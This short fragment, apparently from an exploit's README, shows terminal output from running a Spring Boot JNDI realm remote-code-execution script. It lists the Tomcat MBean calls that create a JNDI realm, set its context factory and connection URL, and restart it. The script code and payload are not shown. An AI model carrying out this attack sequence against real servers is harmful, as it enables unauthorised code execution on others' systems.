 ❯ python3 springboot-realm-jndi-rce.py
Exec MBean Tomcat:type=MBeanFactory: createJNDIRealm ...
200
Write MBean Tomcat:realmPath=/realm0,type=Realm: contextFactory ...
200
Write MBean Tomcat:realmPath=/realm0,type=Realm: connectionURL ...
200
Exec MBean Tomcat:realmPath=/realm0,type=Realm: stop ...
200
Exec MBean Tomcat:realmPath=/realm0,type=Realm: start ...
200
auther: Ske